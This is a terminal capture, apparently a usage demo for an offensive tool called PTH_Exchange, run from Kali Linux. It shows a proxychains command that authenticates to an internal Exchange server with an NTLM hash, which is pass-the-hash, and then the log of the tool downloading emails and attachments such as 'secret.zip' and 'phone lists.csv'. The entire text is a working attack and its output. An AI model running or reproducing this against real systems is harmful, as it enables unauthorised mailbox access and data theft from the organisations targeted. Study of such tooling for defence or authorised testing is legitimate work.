 ┌──(root㉿kali-linux-2024-2)-[/media/…/T7mac/Tools/内网渗透/PTH_Exchange-main]
└─# proxychains python3 pthexchange.py --target https://172.22.3.9 --username Lumia --password "00000000000000000000000000000000:862976f8b23c13529c2fb1428e710296" --action Download
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
2025-03-09 23:18:11,322 - DEBUG - [Stage 777] Get Mails Stage 1 Finditem ing...
[proxychains] Strict chain ... 47.92.4.8:1236 ... 172.22.3.9:443 ... OK
2025-03-09 23:18:13,002 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2025-03-09 23:18:14,953 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-0.eml] saved successfully
2025-03-09 23:18:14,966 - DEBUG - [Stage 555] Ready Download Attachmenting...
2025-03-09 23:18:15,040 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2025-03-09 23:18:15,040 - DEBUG - [Stage 555] This Mail Has Attachment...
2025-03-09 23:18:15,040 - DEBUG - [Stage 555] Start Get Attachment Content...
2025-03-09 23:18:16,405 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-0-secret.zip] saved successfully
2025-03-09 23:18:16,414 - DEBUG - [Stage 777] Get Mails Stage 2 GetItem ing...
2025-03-09 23:18:16,515 - DEBUG - [Stage 777] Get Mails Stage 3 Downloaditem ing...
[+] Item [output/item-1.eml] saved successfully
2025-03-09 23:18:16,521 - DEBUG - [Stage 555] Ready Download Attachmenting...
2025-03-09 23:18:16,571 - DEBUG - [Stage 555] Determine if there are attachments in the email...
2025-03-09 23:18:16,571 - DEBUG - [Stage 555] This Mail Has Attachment...
2025-03-09 23:18:16,571 - DEBUG - [Stage 555] Start Get Attachment Content...
2025-03-09 23:18:16,624 - DEBUG - [Stage 555] Start Download Attachment...
[+] Item [output/item-1-phone lists.csv] saved successfully
┌──(root㉿kali-linux-2024-2)-[/media/…/T7mac/Tools/内网渗透/PTH_Exchange-main]